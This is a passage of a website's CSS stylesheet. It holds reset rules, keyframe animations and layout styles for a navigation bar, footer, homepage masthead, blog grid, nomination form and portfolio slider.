 * 1. Correct the height in Firefox.
 * 2. Add visible overflow in Edge and IE.
 */
hr {
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * Remove the list style on navigation lists in all browsers (opinionated).
 */
nav ol,
nav ul {
  list-style: none;
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Add a bordered underline effect in all browsers.
 * 2. Remove text decoration in Firefox 40+.
 */
abbr[title] {
  border-bottom: 1px dotted;
  /* 1 */
  text-decoration: none;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct colors in IE 9-.
 */
mark {
  background-color: #ffff00;
  color: #000000;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Correct the font size in all browsers.
 */
small {
  font-size: 83.3333%;
}

/**
 * Change the positioning on superscript and subscript elements
 * in all browsers (opinionated).
 * 1. Correct the font size in all browsers.
 */
sub,
sup {
  font-size: 83.3333%;
  /* 1 */
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

/*
 * Remove the text shadow on text selections (opinionated).
 * 1. Restore the coloring undone by defining the text shadow (opinionated).
 */
::-moz-selection {
  background-color: #b3d4fc;
  /* 1 */
  color: #000000;
  /* 1 */
  text-shadow: none;
}

::selection {
  background-color: #b3d4fc;
  /* 1 */
  color: #000000;
  /* 1 */
  text-shadow: none;
}

/* Embedded content (https://www.w3.org/TR/html5/embedded-content-0.html)
   ========================================================================== */
/*
 * Change the alignment on media elements in all browers (opinionated).
 */
audio,
canvas,
iframe,
img,
svg,
video {
  vertical-align: middle;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Change the fill color to match the text color in all browsers (opinionated).
 */
svg {
  fill: currentColor;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Links (https://www.w3.org/TR/html5/links.html#links)
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove the gaps in underlines in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * Remove the outline when hovering in all browsers (opinionated).
 */
a:hover {
  outline-width: 0;
}

/* Tabular data (https://www.w3.org/TR/html5/tabular-data.html)
   ========================================================================== */
/*
 * Remove border spacing in all browsers (opinionated).
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/* transform-style:  (https://www.w3.org/TR/html5/forms.html)
   ========================================================================== */
/**
 * 1. Remove the default styling in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
select,
textarea {
  background-color: transparent;
  /* 1 */
  border-style: none;
  /* 1 */
  color: inherit;
  /* 1 */
  font-size: 1em;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Correct the overflow in IE.
 * 1. Correct the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance in Edge, Firefox, and IE.
 * 1. Remove the inheritance in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent the WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Correct the focus styles unset by the previous rule.
 */
:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the border, margin, and padding in all browsers.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: .35em .625em .75em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 2 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Remove the vertical scrollbar in IE.
 * 2. Change the resize direction on textareas in all browsers (opinionated).
 */
textarea {
  overflow: auto;
  /* 1 */
  resize: vertical;
  /* 2 */
}

/**
 * Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  padding: 0;
}

/**
 * Correct the cursor style on increment and decrement buttons in Chrome.
 */
::-webkit-inner-spin-button,
::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari for OS X.
 */
::-webkit-search-cancel-button,
::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Correct the text style on placeholders in Chrome, Edge, and Safari.
 */
::-webkit-input-placeholder {
  color: inherit;
  opacity: .54;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* WAI-ARIA (https://www.w3.org/TR/html5/dom.html#wai-aria)
   ========================================================================== */
/**
 * Change the cursor on busy elements (opinionated).
 */
[aria-busy="true"] {
  cursor: progress;
}

/*
 * Change the cursor on control elements (opinionated).
 */
[aria-controls] {
  cursor: pointer;
}

/*
 * Change the cursor on disabled, not-editable, or otherwise
 * inoperable elements (opinionated).
 */
[aria-disabled] {
  cursor: default;
}

/* User interaction (https://www.w3.org/TR/html5/editing.html)
   ========================================================================== */
/*
 * Remove the tapping delay on clickable elements (opinionated).
 * 1. Remove the tapping delay in IE 10.
 */
a,
area,
button,
input,
label,
select,
textarea,
[tabindex] {
  -ms-touch-action: manipulation;
  /* 1 */
  touch-action: manipulation;
}

/*
 * Change the display on visually hidden accessible elements (opinionated).
 */
[hidden][aria-hidden="false"] {
  clip: rect(0, 0, 0, 0);
  display: inherit;
  position: absolute;
}

[hidden][aria-hidden="false"]:focus {
  clip: auto;
}
@-webkit-keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }
}
@-moz-keyframes bounceOutUp {
  20% {
    -moz-transform: translate3d(0, -5px, 0);
         transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -moz-transform: translate3d(0, 5px, 0);
         transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    -moz-transform: translate3d(0, -20px, 0);
         transform: translate3d(0, -20px, 0);
  }
}
@-o-keyframes bounceOutUp {
  20% {
    transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    transform: translate3d(0, -20px, 0);
  }
}
@keyframes bounceOutUp {
  20% {
    -webkit-transform: translate3d(0, -5px, 0);
       -moz-transform: translate3d(0, -5px, 0);
            transform: translate3d(0, -5px, 0);
  }
  40%,
  45% {
    opacity: 1;
    -webkit-transform: translate3d(0, 5px, 0);
       -moz-transform: translate3d(0, 5px, 0);
            transform: translate3d(0, 5px, 0);
  }
  to {
    opacity: 0;
    -webkit-transform: translate3d(0, -20px, 0);
       -moz-transform: translate3d(0, -20px, 0);
            transform: translate3d(0, -20px, 0);
  }
}

@-webkit-keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

@-moz-keyframes tada {
  from {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -moz-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
         transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -moz-transform: scale3d(1, 1, 1);
         transform: scale3d(1, 1, 1);
  }
}

@-o-keyframes tada {
  from {
    transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    transform: scale3d(1, 1, 1);
  }
}

@keyframes tada {
  from {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
  10%,
  20% {
    -webkit-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
       -moz-transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(0.9, 0.9, 0.9) rotate3d(0, 0, 1, -3deg);
  }
  30%,
  50%,
  70%,
  90% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
       -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, 3deg);
  }
  40%,
  60%,
  80% {
    -webkit-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
       -moz-transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
            transform: scale3d(1.1, 1.1, 1.1) rotate3d(0, 0, 1, -3deg);
  }
  to {
    -webkit-transform: scale3d(1, 1, 1);
       -moz-transform: scale3d(1, 1, 1);
            transform: scale3d(1, 1, 1);
  }
}

* {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
  margin: 0;
}

body {
  overflow-x: hidden;
  -webkit-font-smoothing: antialiased;
  font-family: franklin-gothic-urw, sans-serif;
  font-size: 18px;
  line-height: 1.6666666;
  color: #403d39;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 0;
  font-family: raleway, sans-serif;
  line-height: 1.1;
  color: #2b2822;
}

a {
  color: #ff9a19;
}

a:hover {
  text-decoration: none;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  width: 100%;
  height: 2px;
  background: #e6e6e6;
  border: 0;
}

*:focus {
  outline: 2px solid white;
}

.page_center {
  max-width: 1300px;
  padding-right: 30px;
  padding-left: 30px;
  margin-right: auto;
  margin-left: auto;
}

.page_center::after {
  display: table;
  clear: both;
  content: "";
}

.error {
  width: 100%;
  max-width: 1240px;
  padding: 30px;
  margin: 30px auto;
  color: white;
  background: tomato;
}

.error h1,
.error > h4 {
  color: #c71e00;
}

.error a {
  padding: 0 5px;
  font-weight: bold;
  color: #c71e00;
}

.error a:hover {
  text-decoration: none;
}

.error * + * {
  margin-top: 15px;
}

#topbar {
  position: fixed;
  top: 0;
  z-index: 1002;
  width: 100%;
  height: 50px;
  overflow: hidden;
  background: #3e3c3a;
}

#topbar .current_page_item {
  background: rgba(255, 255, 255, 0.05);
}

#topbar * {
  position: relative;
}

#topbar *:focus {
  outline: none;
}

#topbar *:focus::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(255, 255, 255, 0.075);
}

#menu-topbar-left,
#menu-topbar-right {
  display: none;
}

@media (min-width: 680px) {
  #menu-topbar-left,
  #menu-topbar-right {
    display: block;
  }
}

#menu-topbar-left > li,
#menu-topbar-right > li {
  float: left;
  list-style: none;
}

#menu-topbar-left > li > a,
#menu-topbar-right > li > a {
  display: block;
  padding: 0 10px;
  font-size: 16px;
  font-weight: bold;
  line-height: 50px;
  color: white;
  text-decoration: none;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#menu-topbar-left > li > a:hover,
#menu-topbar-right > li > a:hover {
  color: #ff9a19;
}

#menu-topbar-left {
  position: relative;
  float: left;
}

#menu-topbar-left > li > a {
  padding: 0 10px;
}

#menu-topbar-right {
  float: right;
}

#menu-topbar-right > li > a {
  text-align: center;
}

#menu-topbar-right > li:first-of-type > a {
  width: 80px;
}

#menu-topbar-right > li:last-of-type > a {
  width: 110px;
  background: #ff9a19;
}

#menu-topbar-right > li:last-of-type > a:hover {
  color: #ff9a19;
  background: white;
}

#site_wrapper {
  padding-top: 50px;
}

#footer {
  position: relative;
  z-index: 999;
  padding: 45px 0;
  color: white;
  background: #3e3c3a;
}

#footer * {
  position: relative;
}

#footer *:focus {
  outline: none;
}

#footer *:focus::before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 100%;
  content: "";
  background: rgba(255, 255, 255, 0.075);
}

#footer_columns {
  float: left;
  width: -webkit-calc(99.99% * 2/3 - (30px - 30px * 2/3));
  width: -moz-calc(99.99% * 2/3 - (30px - 30px * 2/3));
  width: calc(99.99% * 2/3 - (30px - 30px * 2/3));
}

#footer_columns::after {
  display: table;
  clear: both;
  content: "";
}

#footer_columns > nav {
  float: left;
  margin-right: 60px;
  clear: left;
}

@media (min-width: 680px) {
  #footer_columns > nav {
    clear: none;
  }
}

#footer_columns > nav a {
  position: relative;
  left: 0;
  display: block;
  font-size: 14px;
  font-weight: bold;
  color: #8c8985;
  text-decoration: none;
  -webkit-transition: all 200ms ease-out;
  -o-transition: all 200ms ease-out;
  -moz-transition: all 200ms ease-out;
  transition: all 200ms ease-out;
}

#footer_columns > nav a:hover {
  left: 2px;
  color: white;
}

#footer_logo {
  float: right;
  width: 82px;
}

#logo {
  float: left;
  margin-right: 15px;
  margin-left: -20px;
}

@media (min-width: 680px) {
  #logo {
    margin-left: 0;
  }
}

#logo > img {
  display: block;
  height: 50px;
  padding: 5px 0 10px;
}

#underlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1000;
  display: none;
  background: rgba(0, 0, 0, 0.75);
}

@media (min-width: 680px) {
  #underlay {
    display: none;
  }
}

#underlay.js_active {
  display: block;
}

@media (min-width: 680px) {
  #underlay.js_active {
    display: none !important;
  }
}

#off_canvas_menu {
  position: fixed;
  top: 50px;
  right: 0;
  left: 0;
  z-index: 1001;
  overflow-y: auto;
  background: white;
  -webkit-transform: translateY(-100%);
     -moz-transform: translateY(-100%);
      -ms-transform: translateY(-100%);
       -o-transform: translateY(-100%);
          transform: translateY(-100%);
}

@media (min-width: 680px) {
  #off_canvas_menu {
    display: none;
  }
}

#hamburger {
  position: fixed;
  top: 8px;
  right: 8px;
  z-index: 999999;
  padding: 5px 15px;
  cursor: pointer;
  background: #312f2e;
  border: 1px solid rgba(255, 154, 25, 0.4);
  -webkit-border-radius: 2px;
     -moz-border-radius: 2px;
          border-radius: 2px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#hamburger:active {
  background: #161615;
}

#hamburger > span,
#hamburger > img {
  position: relative;
  top: -1px;
}

#hamburger > span {
  margin-right: 10px;
  font-size: 12px;
  font-weight: bold;
  color: white;
  text-transform: uppercase;
}

#hamburger > img {
  height: 20px;
}

@media (min-width: 680px) {
  #hamburger {
    display: none;
  }
}

#menu-topbar-right-1,
#menu-topbar-left-1 {
  list-style: none;
}

#menu-topbar-right-1 > li > a,
#menu-topbar-left-1 > li > a {
  display: block;
  height: 50px;
  padding: 0 30px;
  line-height: 50px;
  color: white;
  text-decoration: none;
  background: #242321;
  border-bottom: 1px solid #312f2e;
}

#menu-topbar-right-1 > li > a:active,
#menu-topbar-left-1 > li > a:active {
  background: #1e1d1c;
}

#home_masthead {
  position: relative;
  padding: 30px 0;
  overflow: hidden;
}

@media (min-width: 1100px) {
  #home_masthead {
    padding: 60px 0;
  }
}

@media (min-width: 1100px) {
  #home_masthead {
    background-repeat: no-repeat;
    -moz-background-size: cover;
      -o-background-size: cover;
         background-size: cover;
    background-position: center;
  }
}

#home_masthead .page_center {
  position: relative;
  z-index: 1;
}

#home_masthead_overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: white;
}

@media (min-width: 1100px) {
  #home_masthead_overlay {
    background: -webkit-gradient(linear, left top, right top, color-stop(33%, rgba(0, 0, 0, 0.333)), color-stop(50%, transparent));
    background: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
    background: -moz-linear-gradient(left, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
    background: -o-linear-gradient(left, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
    background: linear-gradient(to right, rgba(0, 0, 0, 0.333) 33%, transparent 50%);
  }
}

#home_masthead_mobile_image {
  max-width: 340px;
  margin: 30px auto auto;
  display: block;
}

@media (min-width: 680px) {
  #home_masthead_mobile_image {
    margin: 15px 0 0 -30px;
  }
}

@media (min-width: 1100px) {
  #home_masthead_mobile_image {
    display: none;
  }
}

#home_masthead_header {
  overflow: hidden;
}

@media (min-width: 1100px) {
  #home_masthead_header {
    width: -webkit-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: -moz-calc(99.99% * 1/2 - (30px - 30px * 1/2));
    width: calc(99.99% * 1/2 - (30px - 30px * 1/2));
  }
}

#home_masthead_heading {
  font-size: 28px;
}

@media (min-width: 680px) {
  #home_masthead_heading {
    font-size: 34px;
    word-spacing: 5px;
  }
}

@media (min-width: 1100px) {
  #home_masthead_heading {
    color: white;
  }
}

#home_masthead_subheading {
  margin-top: 15px;
}

@media (min-width: 1100px) {
  #home_masthead_subheading {
    color: white;
  }
}

#home_masthead_nav > a {
  float: left;
  margin-top: 15px;
  clear: left;
  font-weight: bold;
  text-decoration: none;
}

@media (min-width: 1100px) {
  #home_masthead_nav > a {
    color: white;
  }
}

#home_masthead_nav > a:hover > span {
  margin-right: 8px;
}

#home_masthead_nav > a > span {
  margin-right: 5px;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

#home_masthead_nav > a > img {
  height: 24px;
}

#home_bullet_points {
  padding: 30px 0;
  background: #fafafa;
}

@media (min-width: 680px) {
  #home_bullet_points {
    padding: 60px 0;
    overflow: hidden;
  }
}

#home_bullet_points_heading {
  font-size: 28px;
}

@media (min-width: 680px) {
  #home_bullet_points_heading {
    font-size: 34px;
    text-align: center;
  }
}

.home_bullet_points_grid {
  margin-top: 30px;
}

@media (min-width: 680px) {
  .home_bullet_points_grid > * {
    float: left;
  }
  .home_bullet_points_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .home_bullet_points_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 60px;
  }
  .home_bullet_points_grid > *:nth-child(n + 3) {
    margin-top: 60px;
  }
  .home_bullet_points_grid > *:nth-child(2n + 1) {
    width: -webkit-calc(99.99% * 1/2.5 - (60px - 60px * 1/2.5));
    width: -moz-calc(99.99% * 1/2.5 - (60px - 60px * 1/2.5));
    width: calc(99.99% * 1/2.5 - (60px - 60px * 1/2.5));
  }
  .home_bullet_points_grid > *:nth-child(2n + 2) {
    width: -webkit-calc(99.99% * 1.5/2.5 - (60px - 60px * 1.5/2.5));
    width: -moz-calc(99.99% * 1.5/2.5 - (60px - 60px * 1.5/2.5));
    width: calc(99.99% * 1.5/2.5 - (60px - 60px * 1.5/2.5));
  }
  .home_bullet_points_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
  .home_bullet_points_grid {
    margin-top: 60px;
  }
}

.home_bullet_points_feature {
  padding: 15px;
  cursor: pointer;
  border: 1px solid #e6e6e6;
  border-top-width: 0;
}

.home_bullet_points_feature:first-of-type {
  border-top-width: 1px;
}

.home_bullet_points_feature:hover {
  background: #f7f7f7;
}

.home_bullet_points_icon {
  float: left;
  width: 30px;
  margin-right: 15px;
}

.home_bullet_points_text {
  overflow: auto;
}

.home_bullet_points_feature_heading {
  font-size: 16px;
  line-height: 30px;
  color: #ff9a19;
}

@media (min-width: 680px) {
  .home_bullet_points_feature_heading {
    font-size: 24px;
  }
}

.home_bullet_points_description {
  display: none;
  margin-top: 5px;
  font-size: 15px;
}

.home_bullet_points_images {
  display: none;
}

@media (min-width: 680px) {
  .home_bullet_points_images {
    position: relative;
    display: block;
  }
}

.home_bullet_points_image {
  position: absolute;
  top: 50%;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateY(-50%);
     -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
}

.home_bullet_points_image > img {
  width: 100%;
}

.full_blog_wrapper {
  background: #ededed;
}

.full_blog_wrapper > .page_center {
  padding: 30px 0 0;
}

@media (min-width: 1100px) {
  .full_blog_wrapper > .page_center {
    padding: 60px 30px 0;
  }
}

.full_blog_heading {
  position: relative;
  display: inline-block;
  padding-bottom: 30px;
  margin-bottom: 45px;
  margin-left: 30px;
  font-size: 24px;
}

@media (min-width: 1100px) {
  .full_blog_heading {
    padding-bottom: 60px;
    margin-bottom: 60px;
    margin-left: 0;
  }
}

.full_blog_heading::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: -webkit-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  width: -moz-calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  width: calc(99.99% * 1.618/4.235924000000001 - (30px - 30px * 1.618/4.235924000000001));
  height: 5px;
  content: "";
  background: rgba(0, 0, 0, 0.075);
}

@media (min-width: 1100px) {
  .full_blog_heading::after {
    width: -webkit-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: -moz-calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
    width: calc(99.99% * 2.6179240000000004/4.235924000000001 - (60px - 60px * 2.6179240000000004/4.235924000000001));
  }
}

@media (min-width: 1100px) {
  .full_blog_heading {
    font-size: 32px;
  }
}

@media (min-width: 680px) {
  .full_blog_grid > * {
    float: left;
  }
  .full_blog_grid::after {
    content: '';
    display: table;
    clear: both;
  }
  .full_blog_grid > *:nth-child(n) {
    width: auto;
    height: auto;
    margin-top: 0;
    margin-left: 30px;
  }
  .full_blog_grid > *:nth-child(n + 3) {
    margin-top: 30px;
  }
  .full_blog_grid > *:nth-child(2n + 1),
  .full_blog_grid > *:nth-child(2n + 2) {
    width: -webkit-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: -moz-calc((99.99% - ((2 - 1) * 30px)) / 2);
    width: calc((99.99% - ((2 - 1) * 30px)) / 2);
  }
  .full_blog_grid > *:nth-child(2n + 1) {
    clear: left;
    margin-left: 0;
  }
}

.isotope_filters {
  float: right;
  overflow: hidden;
}

.isotope_filters > a {
  float: left;
  padding: 5px 10px;
  font-family: helvetica, sans-serif;
  font-size: 14px;
  font-weight: bold;
  color: white;
  cursor: pointer;
  background: #ff9a19;
}

.isotope_filters > a:not(:first-child) {
  border-left: 1px solid #e58000;
}

#fastcase_in_the_news .isotope_filters > button:focus {
  background: #f48900;
  outline: none;
}

#fastcase_in_the_news [data-filter].js_active {
  background: #f48900;
}

.full_blog_grid_post {
  width: 100%;
  margin: 0 0 30px !important;
  background: white;
}

.full_blog_grid_post::after {
  display: table;
  clear: both;
  content: "";
}

.full_blog_grid_post ul,
.full_blog_grid_post ol {
  margin-left: 1.2em;
}

.full_blog_grid_post li {
  margin-top: 0 !important;
}

.full_blog_grid_post_ribbon {
  position: relative;
  margin-top: -5px;
}

@media (min-width: 1300px) {
  .full_blog_grid_post_ribbon {
    left: -5px;
  }
  .full_blog_grid_post_ribbon::before {
    position: absolute;
    bottom: -30px;
    left: 0;
    width: 0;
    height: 0;
    content: "";
    border-color: transparent #2774c4 transparent transparent;
    border-style: solid;
    border-width: 0 5px 5px 0;
  }
}

.full_blog_grid_post_ribbon_category {
  position: relative;
  z-index: 1;
  float: left;
  height: 25px;
  padding: 0 10px;
  margin-top: 0 !important;
  font-family: helvetica, sans-serif;
  font-size: 10px;
  font-weight: bold;
  line-height: 25px;
  color: white;
  text-decoration: none;
  text-transform: uppercase;
  letter-spacing: 1px;
  background: #99C1EB;
  -webkit-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  transition: all 200ms ease;
}

.full_blog_grid_post_ribbon_category:hover, .full_blog_grid_post_ribbon_category:active {
  background: #84b4e7;
}

.full_blog_grid_post_ribbon_category:not(:first-child)::before {
  position: absolute;
  left: 0;
  height: 100%;
  content: "";
  border-left: 1px solid #599ade;
}

.full_blog_grid_post_masthead_img > a {
  display: block;
}

@media (min-width: 680px) {
  .full_blog_grid_post_masthead_img > a {
    position: relative;
    top: 5px;
  }
}

.full_blog_grid_post_masthead_img > a > img {
  position: relative;
  top: -25px;
  display: block;
  width: 100%;
  margin-bottom: -25px;
}

.full_blog_grid_post_content {
  padding: 30px;
  clear: left;
}

.full_blog_grid_post_heading {
  font-size: 16px;
  line-height: 22px;
}

.full_blog_grid_post_heading > a {
  display: block;
  color: #403d39;
  text-decoration: none;
}

.full_blog_grid_post_content * + * {
  margin-top: 15px;
}

.full_blog_grid_post_content_excerpt {
  font-size: 14px;
}

.full_blog_grid_post_content_excerpt a {
  text-decoration: none;
}

.full_blog_grid_post_content_read_more_button {
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  color: #403d39;
  text-decoration: none;
}

#how_to_nominate {
  margin-bottom: 30px;
}

#nomination {
  background-color: #ffffff;
}

#nomination input[type=text], #nomination input[type=password], #nomination input[type=email], #nomination textarea {
  border: 1px solid #999999;
}

#nomination input[type=text]:focus, #nomination input[type=text]:active, #nomination input[type=password]:focus, #nomination input[type=password]:active, #nomination input[type=email]:focus, #nomination input[type=email]:active, #nomination textarea:focus, #nomination textarea:active {
  border: 1px solid #333333;
}

#nomination .form_container {
  padding: 5px 10px 5px 10px;
}

#nomination .form_container::after {
  display: table;
  clear: both;
  content: "";
}

#nomination .form_container label {
  font-size: 1em;
}

#nomination .form_container .nominee_information h2, #nomination .form_container .your_information h2 {
  margin-bottom: 15px;
}

#home_portfolio_slider {
  padding: 30px 0;
  background: white;
}

@media (min-width: 1100px) {
  #home_portfolio_slider {
    padding: 60px 0;
  }
}

#home_portfolio_slider_heading {
  font-size: 26px;
  text-align: center;
}

#home_portfolio_slide_thumbnails {
  display: none;
}

#home_portfolio_slide_thumbnails * {
  cursor: pointer !important;
}

@media (min-width: 1100px) {
  #home_portfolio_slide_thumbnails {
    display: block;
    margin-top: 30px;
  }
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail {
  position: relative;
  display: block;
  width: 100%;
  background-color: transparent;
  -webkit-filter: grayscale(1);
          filter: grayscale(1);
  background-repeat: no-repeat;
  background-position: center;
  -moz-background-size: 50%;
    -o-background-size: 50%;
       background-size: 50%;
  opacity: 0.5;
  -webkit-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  transition: all 400ms ease;
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail > * {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail::before {
  display: block;
  padding-bottom: 56.25%;
  content: "";
}

#home_portfolio_slide_thumbnails .home_portfolio_slide_thumbnail.is-selected {
  opacity: 1;
}

#home_portfolio_slides {
  padding: 30px 0;
  margin: 0 -30px;
}

@media (min-width: 1100px) {
  #home_portfolio_slides {
    padding: 30px 120px;
  }
}

.flickity-viewport {
  -webkit-transition: all 1200ms ease;
  -o-transition: all 1200ms ease;
  -moz-transition: all 1200ms ease;
  transition: all 1200ms ease;
}

.home_portfolio_slide {
  width: 100%;
  padding: 0 60px;
}

.home_portfolio_slide_quote {
  font-size: 20px;
}

@media (min-width: 1100px) {
